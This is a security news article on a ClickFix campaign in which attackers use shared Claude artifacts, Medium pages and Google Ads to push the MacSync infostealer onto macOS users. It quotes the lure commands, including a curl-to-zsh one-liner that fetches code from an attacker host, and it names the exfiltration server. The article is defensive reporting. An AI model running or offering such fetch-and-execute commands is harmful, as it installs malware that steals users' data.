Security
ClickFix Attack: Exploiting Claude LLM Artifacts to Spread Mac Infostealers

Malicious Campaign Exploiting Claude Artifacts to Target macOS Users
Recently, threat actors have been leveraging Claude artifacts and Google Ads in ClickFix campaigns to distribute infostealer malware to macOS users who are searching for specific queries. This malicious activity has manifested in at least two variants in the wild, attracting over 10,000 users to access the content containing dangerous instructions.
A Claude artifact refers to content generated using Antropic’s LLM (Large Language Model) that has been publicly shared by the author. These artifacts can range from instructions, guides, code snippets, or other types of output isolated from the main chat and accessible through links hosted on the claude.ai domain.

Users visiting an artifact’s page are cautioned that the displayed content was user-generated and has not been verified for accuracy.
Researchers from MacPaw’s Moonlock Lab and AdGuard have identified the malicious search results appearing for various queries like “online DNS resolver,” “macOS CLI disk space analyzer,” and “HomeBrew.”

Source: AdGuard
These malicious results, displayed on Google Search, redirect users to either a public Claude artifact or a Medium article posing as Apple Support. In both scenarios, users are instructed to input a shell command into Terminal.
- In the first attack variant, the command provided is:
‘echo "..." | base64 -D | zsh,’ - While in the second variant, it’s:
‘true && cur""l -SsLfk --compressed "https://raxelpak[.]com/curl/[hash]" | zsh’.

Source: Moonlock Lab
Executing these commands in Terminal initiates the download of a malware loader for the MacSync infostealer, which steals sensitive data from the system. The malware communicates with a command-and-control (C2) infrastructure using a hardcoded token and API key and disguises itself as a macOS browser user-agent for normal activity blending.
The stolen data is compressed into an archive at ‘/tmp/osalogging.zip’ and then transmitted to the attacker’s C2 at a2abotnet[.]com/gate via an HTTP POST request. If the upload fails, the archive is split into smaller segments and retried up to eight times. After successful transmission, a cleanup process erases all traces.
Both attack variants retrieve the second stage from the same C2 address, indicating a single threat actor behind the observed operations.
Previously, a similar campaign utilized the chat sharing feature in ChatGPT and Grok to distribute the AMOS infostealer. This Claude variation highlights an expansion of abuse to other large language models (LLMs).
Users are advised to exercise caution and refrain from executing Terminal commands they do not comprehend fully. As per Kaspersky researchers, verifying command safety by asking the chatbot within the same conversation can help users distinguish between safe and risky commands.

Modern IT infrastructure evolves rapidly, surpassing manual workflows’ efficiency. Discover in this comprehensive Tines guide how your team can minimize hidden manual delays, enhance reliability through automated responses, and construct scalable intelligent workflows using your existing tools.
-

 Facebook4 months ago
Facebook4 months agoEU Takes Action Against Instagram and Facebook for Violating Illegal Content Rules
-

 Facebook4 months ago
Facebook4 months agoWarning: Facebook Creators Face Monetization Loss for Stealing and Reposting Videos
-

 Facebook4 months ago
Facebook4 months agoFacebook Compliance: ICE-tracking Page Removed After US Government Intervention
-

 Facebook4 months ago
Facebook4 months agoInstaDub: Meta’s AI Translation Tool for Instagram Videos
-

 Facebook2 months ago
Facebook2 months agoFacebook’s New Look: A Blend of Instagram’s Style
-

 Facebook2 months ago
Facebook2 months agoFacebook and Instagram to Reduce Personalized Ads for European Users
-

 Facebook2 months ago
Facebook2 months agoReclaim Your Account: Facebook and Instagram Launch New Hub for Account Recovery
-

 Apple4 months ago
Apple4 months agoMeta discontinues Messenger apps for Windows and macOS
































